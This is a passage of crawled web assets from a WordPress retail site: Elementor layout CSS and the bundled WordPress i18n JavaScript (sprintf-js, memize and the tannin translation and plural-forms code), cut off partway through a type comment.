*:not(.container),.gutenberg-hb .porto-section > .container > *{margin-right:.875rem}.gutenberg-hb > .porto-block > *:last-child,.gutenberg-hb .porto-section > *:not(.container):last-child,.gutenberg-hb .porto-section > .container > *:last-child{margin-right:0}.page-wrapper [class*=wp-container-]{gap:0 !important;flex-wrap:wrap!important}

--- FILE ---
content_type: text/css
request_url: https://bigcitytrading.ca/wp-content/uploads/elementor/css/post-1094.css?ver=7.3.2
body_size: 181
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1094 .elementor-element.elementor-element-9d39930 .elementor-heading-title{font-size:15px;line-height:1.375em;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1094 .elementor-element.elementor-element-b09b97d{line-height:20px;}.elementor-1094 .elementor-element.elementor-element-7f245e8{border-style:double;border-width:1px 0px 0px 0px;border-color:#E7E7E7;}.elementor-1094 .elementor-element.elementor-element-37293f3 .elementor-heading-title{font-size:15px;line-height:22px;}.elementor-1094 .elementor-element.elementor-element-32a97dd .elementor-heading-title{font-size:15px;line-height:22px;}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-9bf625c{width:74.457%;}.elementor-1094 .elementor-element.elementor-element-c4f00f8{width:25.326%;}.elementor-1094 .elementor-element.elementor-element-236d44d{width:41.6666%;}.elementor-1094 .elementor-element.elementor-element-da52ed7{width:58.333%;}}

--- FILE ---
content_type: text/css
request_url: https://bigcitytrading.ca/wp-content/uploads/elementor/css/post-1835.css?ver=7.3.2
body_size: -77
content:
@media(max-width:991px) and (min-width:768px){.elementor-1835 .elementor-element.elementor-element-e8097cf{width:50%;}.elementor-1835 .elementor-element.elementor-element-cda4cdf{width:50%;}.elementor-1835 .elementor-element.elementor-element-96c47f1{width:50%;}.elementor-1835 .elementor-element.elementor-element-742b7d9{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://bigcitytrading.ca/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e
body_size: 11329
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 2058:
/***/ ((module, exports, __webpack_require__) => {

var __WEBPACK_AMD_DEFINE_RESULT__;/* global window, exports, define */

!function() {
    'use strict'

    var re = {
        not_string: /[^s]/,
        not_bool: /[^t]/,
        not_type: /[^T]/,
        not_primitive: /[^v]/,
        number: /[diefg]/,
        numeric_arg: /[bcdiefguxX]/,
        json: /[j]/,
        not_json: /[^j]/,
        text: /^[^\x25]+/,
        modulo: /^\x25{2}/,
        placeholder: /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
        key: /^([a-z_][a-z_\d]*)/i,
        key_access: /^\.([a-z_][a-z_\d]*)/i,
        index_access: /^\[(\d+)\]/,
        sign: /^[+-]/
    }

    function sprintf(key) {
        // `arguments` is not an array, but should be fine for this call
        return sprintf_format(sprintf_parse(key), arguments)
    }

    function vsprintf(fmt, argv) {
        return sprintf.apply(null, [fmt].concat(argv || []))
    }

    function sprintf_format(parse_tree, argv) {
        var cursor = 1, tree_length = parse_tree.length, arg, output = '', i, k, ph, pad, pad_character, pad_length, is_positive, sign
        for (i = 0; i < tree_length; i++) {
            if (typeof parse_tree[i] === 'string') {
                output += parse_tree[i]
            }
            else if (typeof parse_tree[i] === 'object') {
                ph = parse_tree[i] // convenience purposes only
                if (ph.keys) { // keyword argument
                    arg = argv[cursor]
                    for (k = 0; k < ph.keys.length; k++) {
                        if (arg == undefined) {
                            throw new Error(sprintf('[sprintf] Cannot access property "%s" of undefined value "%s"', ph.keys[k], ph.keys[k-1]))
                        }
                        arg = arg[ph.keys[k]]
                    }
                }
                else if (ph.param_no) { // positional argument (explicit)
                    arg = argv[ph.param_no]
                }
                else { // positional argument (implicit)
                    arg = argv[cursor++]
                }

                if (re.not_type.test(ph.type) && re.not_primitive.test(ph.type) && arg instanceof Function) {
                    arg = arg()
                }

                if (re.numeric_arg.test(ph.type) && (typeof arg !== 'number' && isNaN(arg))) {
                    throw new TypeError(sprintf('[sprintf] expecting number but found %T', arg))
                }

                if (re.number.test(ph.type)) {
                    is_positive = arg >= 0
                }

                switch (ph.type) {
                    case 'b':
                        arg = parseInt(arg, 10).toString(2)
                        break
                    case 'c':
                        arg = String.fromCharCode(parseInt(arg, 10))
                        break
                    case 'd':
                    case 'i':
                        arg = parseInt(arg, 10)
                        break
                    case 'j':
                        arg = JSON.stringify(arg, null, ph.width ? parseInt(ph.width) : 0)
                        break
                    case 'e':
                        arg = ph.precision ? parseFloat(arg).toExponential(ph.precision) : parseFloat(arg).toExponential()
                        break
                    case 'f':
                        arg = ph.precision ? parseFloat(arg).toFixed(ph.precision) : parseFloat(arg)
                        break
                    case 'g':
                        arg = ph.precision ? String(Number(arg.toPrecision(ph.precision))) : parseFloat(arg)
                        break
                    case 'o':
                        arg = (parseInt(arg, 10) >>> 0).toString(8)
                        break
                    case 's':
                        arg = String(arg)
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 't':
                        arg = String(!!arg)
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 'T':
                        arg = Object.prototype.toString.call(arg).slice(8, -1).toLowerCase()
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 'u':
                        arg = parseInt(arg, 10) >>> 0
                        break
                    case 'v':
                        arg = arg.valueOf()
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 'x':
                        arg = (parseInt(arg, 10) >>> 0).toString(16)
                        break
                    case 'X':
                        arg = (parseInt(arg, 10) >>> 0).toString(16).toUpperCase()
                        break
                }
                if (re.json.test(ph.type)) {
                    output += arg
                }
                else {
                    if (re.number.test(ph.type) && (!is_positive || ph.sign)) {
                        sign = is_positive ? '+' : '-'
                        arg = arg.toString().replace(re.sign, '')
                    }
                    else {
                        sign = ''
                    }
                    pad_character = ph.pad_char ? ph.pad_char === '0' ? '0' : ph.pad_char.charAt(1) : ' '
                    pad_length = ph.width - (sign + arg).length
                    pad = ph.width ? (pad_length > 0 ? pad_character.repeat(pad_length) : '') : ''
                    output += ph.align ? sign + arg + pad : (pad_character === '0' ? sign + pad + arg : pad + sign + arg)
                }
            }
        }
        return output
    }

    var sprintf_cache = Object.create(null)

    function sprintf_parse(fmt) {
        if (sprintf_cache[fmt]) {
            return sprintf_cache[fmt]
        }

        var _fmt = fmt, match, parse_tree = [], arg_names = 0
        while (_fmt) {
            if ((match = re.text.exec(_fmt)) !== null) {
                parse_tree.push(match[0])
            }
            else if ((match = re.modulo.exec(_fmt)) !== null) {
                parse_tree.push('%')
            }
            else if ((match = re.placeholder.exec(_fmt)) !== null) {
                if (match[2]) {
                    arg_names |= 1
                    var field_list = [], replacement_field = match[2], field_match = []
                    if ((field_match = re.key.exec(replacement_field)) !== null) {
                        field_list.push(field_match[1])
                        while ((replacement_field = replacement_field.substring(field_match[0].length)) !== '') {
                            if ((field_match = re.key_access.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1])
                            }
                            else if ((field_match = re.index_access.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1])
                            }
                            else {
                                throw new SyntaxError('[sprintf] failed to parse named argument key')
                            }
                        }
                    }
                    else {
                        throw new SyntaxError('[sprintf] failed to parse named argument key')
                    }
                    match[2] = field_list
                }
                else {
                    arg_names |= 2
                }
                if (arg_names === 3) {
                    throw new Error('[sprintf] mixing positional and named placeholders is not (yet) supported')
                }

                parse_tree.push(
                    {
                        placeholder: match[0],
                        param_no:    match[1],
                        keys:        match[2],
                        sign:        match[3],
                        pad_char:    match[4],
                        align:       match[5],
                        width:       match[6],
                        precision:   match[7],
                        type:        match[8]
                    }
                )
            }
            else {
                throw new SyntaxError('[sprintf] unexpected placeholder')
            }
            _fmt = _fmt.substring(match[0].length)
        }
        return sprintf_cache[fmt] = parse_tree
    }

    /**
     * export to either browser or node.js
     */
    /* eslint-disable quote-props */
    if (true) {
        exports.sprintf = sprintf
        exports.vsprintf = vsprintf
    }
    if (typeof window !== 'undefined') {
        window['sprintf'] = sprintf
        window['vsprintf'] = vsprintf

        if (true) {
            !(__WEBPACK_AMD_DEFINE_RESULT__ = (function() {
                return {
                    'sprintf': sprintf,
                    'vsprintf': vsprintf
                }
            }).call(exports, __webpack_require__, exports, module),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__))
        }
    }
    /* eslint-enable quote-props */
}(); // eslint-disable-line


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __: () => (/* reexport */ __),
  _n: () => (/* reexport */ _n),
  _nx: () => (/* reexport */ _nx),
  _x: () => (/* reexport */ _x),
  createI18n: () => (/* reexport */ createI18n),
  defaultI18n: () => (/* reexport */ default_i18n),
  getLocaleData: () => (/* reexport */ getLocaleData),
  hasTranslation: () => (/* reexport */ hasTranslation),
  isRTL: () => (/* reexport */ isRTL),
  resetLocaleData: () => (/* reexport */ resetLocaleData),
  setLocaleData: () => (/* reexport */ setLocaleData),
  sprintf: () => (/* reexport */ sprintf_sprintf),
  subscribe: () => (/* reexport */ subscribe)
});

;// ./node_modules/memize/dist/index.js
/**
 * Memize options object.
 *
 * @typedef MemizeOptions
 *
 * @property {number} [maxSize] Maximum size of the cache.
 */

/**
 * Internal cache entry.
 *
 * @typedef MemizeCacheNode
 *
 * @property {?MemizeCacheNode|undefined} [prev] Previous node.
 * @property {?MemizeCacheNode|undefined} [next] Next node.
 * @property {Array<*>}                   args   Function arguments for cache
 *                                               entry.
 * @property {*}                          val    Function result.
 */

/**
 * Properties of the enhanced function for controlling cache.
 *
 * @typedef MemizeMemoizedFunction
 *
 * @property {()=>void} clear Clear the cache.
 */

/**
 * Accepts a function to be memoized, and returns a new memoized function, with
 * optional options.
 *
 * @template {(...args: any[]) => any} F
 *
 * @param {F}             fn        Function to memoize.
 * @param {MemizeOptions} [options] Options object.
 *
 * @return {((...args: Parameters<F>) => ReturnType<F>) & MemizeMemoizedFunction} Memoized function.
 */
function memize(fn, options) {
	var size = 0;

	/** @type {?MemizeCacheNode|undefined} */
	var head;

	/** @type {?MemizeCacheNode|undefined} */
	var tail;

	options = options || {};

	function memoized(/* ...args */) {
		var node = head,
			len = arguments.length,
			args,
			i;

		searchCache: while (node) {
			// Perform a shallow equality test to confirm that whether the node
			// under test is a candidate for the arguments passed. Two arrays
			// are shallowly equal if their length matches and each entry is
			// strictly equal between the two sets. Avoid abstracting to a
			// function which could incur an arguments leaking deoptimization.

			// Check whether node arguments match arguments length
			if (node.args.length !== arguments.length) {
				node = node.next;
				continue;
			}

			// Check whether node arguments match arguments values
			for (i = 0; i < len; i++) {
				if (node.args[i] !== arguments[i]) {
					node = node.next;
					continue searchCache;
				}
			}

			// At this point we can assume we've found a match

			// Surface matched node to head if not already
			if (node !== head) {
				// As tail, shift to previous. Must only shift if not also
				// head, since if both head and tail, there is no previous.
				if (node === tail) {
					tail = node.prev;
				}

				// Adjust siblings to point to each other. If node was tail,
				// this also handles new tail's empty `next` assignment.
				/** @type {MemizeCacheNode} */ (node.prev).next = node.next;
				if (node.next) {
					node.next.prev = node.prev;
				}

				node.next = head;
				node.prev = null;
				/** @type {MemizeCacheNode} */ (head).prev = node;
				head = node;
			}

			// Return immediately
			return node.val;
		}

		// No cached value found. Continue to insertion phase:

		// Create a copy of arguments (avoid leaking deoptimization)
		args = new Array(len);
		for (i = 0; i < len; i++) {
			args[i] = arguments[i];
		}

		node = {
			args: args,

			// Generate the result from original function
			val: fn.apply(null, args),
		};

		// Don't need to check whether node is already head, since it would
		// have been returned above already if it was

		// Shift existing head down list
		if (head) {
			head.prev = node;
			node.next = head;
		} else {
			// If no head, follows that there's no tail (at initial or reset)
			tail = node;
		}

		// Trim tail if we're reached max size and are pending cache insertion
		if (size === /** @type {MemizeOptions} */ (options).maxSize) {
			tail = /** @type {MemizeCacheNode} */ (tail).prev;
			/** @type {MemizeCacheNode} */ (tail).next = null;
		} else {
			size++;
		}

		head = node;

		return node.val;
	}

	memoized.clear = function () {
		head = null;
		tail = null;
		size = 0;
	};

	// Ignore reason: There's not a clear solution to create an intersection of
	// the function with additional properties, where the goal is to retain the
	// function signature of the incoming argument and add control properties
	// on the return value.

	// @ts-ignore
	return memoized;
}



// EXTERNAL MODULE: ./node_modules/sprintf-js/src/sprintf.js
var sprintf = __webpack_require__(2058);
var sprintf_default = /*#__PURE__*/__webpack_require__.n(sprintf);
;// ./node_modules/@wordpress/i18n/build-module/sprintf.js
/**
 * External dependencies
 */



/**
 * Log to console, once per message; or more precisely, per referentially equal
 * argument set. Because Jed throws errors, we log these to the console instead
 * to avoid crashing the application.
 *
 * @param {...*} args Arguments to pass to `console.error`
 */
const logErrorOnce = memize(console.error); // eslint-disable-line no-console

/**
 * Returns a formatted string. If an error occurs in applying the format, the
 * original format string is returned.
 *
 * @param {string} format The format of the string to generate.
 * @param {...*}   args   Arguments to apply to the format.
 *
 * @see https://www.npmjs.com/package/sprintf-js
 *
 * @return {string} The formatted string.
 */
function sprintf_sprintf(format, ...args) {
  try {
    return sprintf_default().sprintf(format, ...args);
  } catch (error) {
    if (error instanceof Error) {
      logErrorOnce('sprintf error: \n\n' + error.toString());
    }
    return format;
  }
}

;// ./node_modules/@tannin/postfix/index.js
var PRECEDENCE, OPENERS, TERMINATORS, PATTERN;

/**
 * Operator precedence mapping.
 *
 * @type {Object}
 */
PRECEDENCE = {
	'(': 9,
	'!': 8,
	'*': 7,
	'/': 7,
	'%': 7,
	'+': 6,
	'-': 6,
	'<': 5,
	'<=': 5,
	'>': 5,
	'>=': 5,
	'==': 4,
	'!=': 4,
	'&&': 3,
	'||': 2,
	'?': 1,
	'?:': 1,
};

/**
 * Characters which signal pair opening, to be terminated by terminators.
 *
 * @type {string[]}
 */
OPENERS = [ '(', '?' ];

/**
 * Characters which signal pair termination, the value an array with the
 * opener as its first member. The second member is an optional operator
 * replacement to push to the stack.
 *
 * @type {string[]}
 */
TERMINATORS = {
	')': [ '(' ],
	':': [ '?', '?:' ],
};

/**
 * Pattern matching operators and openers.
 *
 * @type {RegExp}
 */
PATTERN = /<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;

/**
 * Given a C expression, returns the equivalent postfix (Reverse Polish)
 * notation terms as an array.
 *
 * If a postfix string is desired, simply `.join( ' ' )` the result.
 *
 * @example
 *
 * ```js
 * import postfix from '@tannin/postfix';
 *
 * postfix( 'n > 1' );
 * // ⇒ [ 'n', '1', '>' ]
 * ```
 *
 * @param {string} expression C expression.
 *
 * @return {string[]} Postfix terms.
 */
function postfix( expression ) {
	var terms = [],
		stack = [],
		match, operator, term, element;

	while ( ( match = expression.match( PATTERN ) ) ) {
		operator = match[ 0 ];

		// Term is the string preceding the operator match. It may contain
		// whitespace, and may be empty (if operator is at beginning).
		term = expression.substr( 0, match.index ).trim();
		if ( term ) {
			terms.push( term );
		}

		while ( ( element = stack.pop() ) ) {
			if ( TERMINATORS[ operator ] ) {
				if ( TERMINATORS[ operator ][ 0 ] === element ) {
					// Substitution works here under assumption that because
					// the assigned operator will no longer be a terminator, it
					// will be pushed to the stack during the condition below.
					operator = TERMINATORS[ operator ][ 1 ] || operator;
					break;
				}
			} else if ( OPENERS.indexOf( element ) >= 0 || PRECEDENCE[ element ] < PRECEDENCE[ operator ] ) {
				// Push to stack if either an opener or when pop reveals an
				// element of lower precedence.
				stack.push( element );
				break;
			}

			// For each popped from stack, push to terms.
			terms.push( element );
		}

		if ( ! TERMINATORS[ operator ] ) {
			stack.push( operator );
		}

		// Slice matched fragment from expression to continue match.
		expression = expression.substr( match.index + operator.length );
	}

	// Push remainder of operand, if exists, to terms.
	expression = expression.trim();
	if ( expression ) {
		terms.push( expression );
	}

	// Pop remaining items from stack into terms.
	return terms.concat( stack.reverse() );
}

;// ./node_modules/@tannin/evaluate/index.js
/**
 * Operator callback functions.
 *
 * @type {Object}
 */
var OPERATORS = {
	'!': function( a ) {
		return ! a;
	},
	'*': function( a, b ) {
		return a * b;
	},
	'/': function( a, b ) {
		return a / b;
	},
	'%': function( a, b ) {
		return a % b;
	},
	'+': function( a, b ) {
		return a + b;
	},
	'-': function( a, b ) {
		return a - b;
	},
	'<': function( a, b ) {
		return a < b;
	},
	'<=': function( a, b ) {
		return a <= b;
	},
	'>': function( a, b ) {
		return a > b;
	},
	'>=': function( a, b ) {
		return a >= b;
	},
	'==': function( a, b ) {
		return a === b;
	},
	'!=': function( a, b ) {
		return a !== b;
	},
	'&&': function( a, b ) {
		return a && b;
	},
	'||': function( a, b ) {
		return a || b;
	},
	'?:': function( a, b, c ) {
		if ( a ) {
			throw b;
		}

		return c;
	},
};

/**
 * Given an array of postfix terms and operand variables, returns the result of
 * the postfix evaluation.
 *
 * @example
 *
 * ```js
 * import evaluate from '@tannin/evaluate';
 *
 * // 3 + 4 * 5 / 6 ⇒ '3 4 5 * 6 / +'
 * const terms = [ '3', '4', '5', '*', '6', '/', '+' ];
 *
 * evaluate( terms, {} );
 * // ⇒ 6.333333333333334
 * ```
 *
 * @param {string[]} postfix   Postfix terms.
 * @param {Object}   variables Operand variables.
 *
 * @return {*} Result of evaluation.
 */
function evaluate( postfix, variables ) {
	var stack = [],
		i, j, args, getOperatorResult, term, value;

	for ( i = 0; i < postfix.length; i++ ) {
		term = postfix[ i ];

		getOperatorResult = OPERATORS[ term ];
		if ( getOperatorResult ) {
			// Pop from stack by number of function arguments.
			j = getOperatorResult.length;
			args = Array( j );
			while ( j-- ) {
				args[ j ] = stack.pop();
			}

			try {
				value = getOperatorResult.apply( null, args );
			} catch ( earlyReturn ) {
				return earlyReturn;
			}
		} else if ( variables.hasOwnProperty( term ) ) {
			value = variables[ term ];
		} else {
			value = +term;
		}

		stack.push( value );
	}

	return stack[ 0 ];
}

;// ./node_modules/@tannin/compile/index.js



/**
 * Given a C expression, returns a function which can be called to evaluate its
 * result.
 *
 * @example
 *
 * ```js
 * import compile from '@tannin/compile';
 *
 * const evaluate = compile( 'n > 1' );
 *
 * evaluate( { n: 2 } );
 * // ⇒ true
 * ```
 *
 * @param {string} expression C expression.
 *
 * @return {(variables?:{[variable:string]:*})=>*} Compiled evaluator.
 */
function compile( expression ) {
	var terms = postfix( expression );

	return function( variables ) {
		return evaluate( terms, variables );
	};
}

;// ./node_modules/@tannin/plural-forms/index.js


/**
 * Given a C expression, returns a function which, when called with a value,
 * evaluates the result with the value assumed to be the "n" variable of the
 * expression. The result will be coerced to its numeric equivalent.
 *
 * @param {string} expression C expression.
 *
 * @return {Function} Evaluator function.
 */
function pluralForms( expression ) {
	var evaluate = compile( expression );

	return function( n ) {
		return +evaluate( { n: n } );
	};
}

;// ./node_modules/tannin/index.js


/**
 * Tannin constructor options.
 *
 * @typedef {Object} TanninOptions
 *
 * @property {string}   [contextDelimiter] Joiner in string lookup with context.
 * @property {Function} [onMissingKey]     Callback to invoke when key missing.
 */

/**
 * Domain metadata.
 *
 * @typedef {Object} TanninDomainMetadata
 *
 * @property {string}            [domain]       Domain name.
 * @property {string}            [lang]         Language code.
 * @property {(string|Function)} [plural_forms] Plural forms expression or
 *                                              function evaluator.
 */

/**
 * Domain translation pair respectively representing the singular and plural
 * translation.
 *
 * @typedef {[string,string]} TanninTranslation
 */

/**
 * Locale data domain. The key is used as reference for lookup, the value an
 * array of two string entries respectively representing the singular and plural
 * translation.
 *
 * @typedef {{[key:string]:TanninDomainMetadata|TanninTranslation,'':TanninDomainMetadata|TanninTranslation}} TanninLocaleDomain
 */

/**
 * Jed-formatted locale data.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @typedef {{[domain:string]:TanninLocaleDomain}} TanninLocaleData
 */

/**
 * Default Tannin constructor options.
 *
 * @type {TanninOptions}
 */
var DEFAULT_OPTIONS = {
	contextDelimiter: '\u0004',
	onMissingKey: null,
};

/**
 * Given a specific locale data's config `plural_forms` value, returns the
 * expression.
 *
 * @example
 *
 * ```
 * getPluralExpression( 'nplurals=2; plural=(n != 1);' ) === '(n != 1)'
 * ```
 *
 * @param {string} pf Locale data plural forms.
 *
 * @return {string} Plural forms expression.
 */
function getPluralExpression( pf ) {
	var parts, i, part;

	parts = pf.split( ';' );

	for ( i = 0; i < parts.length; i++ ) {
		part = parts[ i ].trim();
		if ( part.indexOf( 'plural=' ) === 0 ) {
			return part.substr( 7 );
		}
	}
}

/**
 * Tannin constructor.
 *
 * @class
 *
 * @param {TanninLocaleData} data      Jed-formatted locale data.
 * @param {TanninOptions}    [options] Tannin options.
 */
function Tannin( data, options ) {
	var key;

	/**
	 * Jed-formatted locale data.
	 *
	 * @name Tannin#data
	 * @type {TanninLocaleData}
	 */
	this.data = data;

	/**
	 * Plural forms function cache, keyed by plural forms string.
	 *
	 * @name Tannin#pluralForms
	 * @type {Object<string,Function>}
	 */
	this.pluralForms = {};

	/**
	 * Effective options for instance, including defaults.
	 *
	 * @name Tannin#options
	 * @type {TanninOptions}
	 */
	this.options = {};

	for ( key in DEFAULT_OPTIONS ) {
		this.options[ key ] = options !== undefined && key in options
			? options[ key ]
			: DEFAULT_OPTIONS[ key ];
	}
}

/**
 * Returns the plural form index for the given domain and value.
 *
 * @param {string} domain Domain on which to calculate plural form.
 * @param {number} n      Value for which plural form is to be calculated.
 *
 * @return {number} Plural form index.
 */
Tannin.prototype.getPluralForm = function( domain, n ) {
	var getPluralForm = this.pluralForms[ domain ],
		config, plural, pf;

	if ( ! getPluralForm ) {
		config = this.data[ domain ][ '' ];

		pf = (
			config[ 'Plural-Forms' ] ||
			config[ 'plural-forms' ] ||
			// Ignore reason: As known, there's no way to document the empty
			// string property on a key to guarantee this as metadata.
			// @ts-ignore
			config.plural_forms
		);

		if ( typeof pf !== 'function' ) {
			plural = getPluralExpression(
				config[ 'Plural-Forms' ] ||
				config[ 'plural-forms' ] ||
				// Ignore reason: As known, there's no way to document the empty
				// string property on a key to guarantee this as metadata.
				// @ts-ignore
				config.plural_forms
			);

			pf = pluralForms( plural );
		}

		getPluralForm = this.pluralForms[ domain ] = pf;
	}

	return getPluralForm( n );
};

/**
 * Translate a string.
 *
 * @param {string}      domain   Translation domain.
 * @param {string|void} context  Context distinguishing terms of the same name.
 * @param {string}      singular Primary key for translation lookup.
 * @param {string=}     plural   Fallback value used for non-zero plural
 *                               form index.
 * @param {number=}     n        Value to use in calculating plural form.
 *
 * @return {string} Translated string.
 */
Tannin.prototype.dcnpgettext = function( domain, context, singular, plural, n ) {
	var index, key, entry;

	if ( n === undefined ) {
		// Default to singular.
		index = 0;
	} else {
		// Find index by evaluating plural form for value.
		index = this.getPluralForm( domain, n );
	}

	key = singular;

	// If provided, context is prepended to key with delimiter.
	if ( context ) {
		key = context + this.options.contextDelimiter + singular;
	}

	entry = this.data[ domain ][ key ];

	// Verify not only that entry exists, but that the intended index is within
	// range and non-empty.
	if ( entry && entry[ index ] ) {
		return entry[ index ];
	}

	if ( this.options.onMissingKey ) {
		this.options.onMissingKey( singular, domain );
	}

	// If entry not found, fall back to singular vs. plural with zero index
	// representing the singular value.
	return index === 0 ? singular : plural;
};

;// ./node_modules/@wordpress/i18n/build-module/create-i18n.js
/**
 * External dependencies
 */


/**
 * @typedef {Record<string,any>} LocaleData
 */

/**
 * Default locale data to use for Tannin domain when not otherwise provided.
 * Assumes an English plural forms expression.
 *
 * @type {LocaleData}
 */
const DEFAULT_LOCALE_DATA = {
  '': {
    /** @param {number} n */
    plural_forms(n) {
      return n === 1 ? 0 : 1;
    }
  }
};

/*
 * Regular expression that matches i18n hooks like `i18n.gettext`, `i18n.ngettext`,
 * `i18n.gettext_domain` or `i18n.ngettext_with_context` or `i18n.has_translation`.
 */
const I18N_HOOK_REGEXP = /^i18n\.(n?gettext|has_translation)(_|$)/;

/**
 * @typedef {(domain?: string) => LocaleData} GetLocaleData
 *
 * Returns locale data by domain in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/**
 * @typedef {(data?: LocaleData, domain?: string) => void} SetLocaleData
 *
 * Merges locale data into the Tannin instance by domain. Note that this
 * function will overwrite the domain configuration. Accepts data in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/**
 * @typedef {(data?: LocaleData, domain?: string) => void} AddLocaleData
 *
 * Merges locale data into the Tannin instance by domain. Note that this
 * function will also merge the domain configuration. Accepts data in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/**
 * @typedef {(data?: LocaleData, domain?: string) => void} ResetLocaleData
 *
 * Resets all current Tannin instance locale data and sets the specified
 * locale data for the domain. Accepts data in a Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/** @typedef {() => void} SubscribeCallback */
/** @typedef {() => void} UnsubscribeCallback */
/**
 * @typedef {(callback: SubscribeCallback) => UnsubscribeCallback} Subscribe
 *
 * Subscribes to changes of locale data
 */
/**
 * @typedef {(domain?: string) => string} GetFilterDomain
 * Retrieve the domain to use when calling domain-specific filters.
 */
/**
 * @typedef {(text: string, domain?: string) => string} __
 *
 * Retrieve the translation of text.
 *
 * @see https://developer.wordpress.org/reference/functions/__/
 */
/**
 * @typedef {(text: string, context: string, domain?: string) => string} _x
 *
 * Retrieve translated string with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_x/
 */
/**
 * @typedef {(single: string, plural: string, number: number, domain?: string) => string} _n
 *
 * Translates and retrieves the singular or plural form based on the supplied
 * number.
 *
 * @see https://developer.wordpress.org/reference/functions/_n/
 */
/**
 * @typedef {(single: string, plural: string, number: number, context: string, domain?: string) => string} _nx
 *
 * Translates and retrieves the singular or plural form based on the supplied
 * number, with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_nx/
 */
/**
 * @typedef {() => boolean} IsRtl
 *
 * Check if current locale is RTL.
 *
 * **RTL (Right To Left)** is a locale property indicating that text is written from right to left.
 * For example, the `he` locale (for Hebrew) specifies right-to-left. Arabic (ar) is another common
 * language written RTL. The opposite of RTL, LTR (Left To Right) is used in other languages,
 * including English (`en`, `en-US`, `en-GB`, etc.), Spanish (`es`), and French (`fr`).
 */
/**
 * @typedef {(single: string, context?: string, domain?: string) => boolean} HasTranslation
 *
 * Check if there is a translation for a given string in singular form.
 */
/** @typedef {import('@wordpress/hooks').Hooks} Hooks */

/**
 * An i18n instance
 *
 * @typedef I18n
 * @property {GetLocaleData}   getLocaleData   Returns locale data by domain in a Jed-formatted JSON object shape.
 * @property {SetLocaleData}   setLocaleData   Merges locale data into the Tannin instance by domain. Note that this
 *                                             function will overwrite the domain configuration. Accepts data in a
 *                                             Jed-formatted JSON object shape.
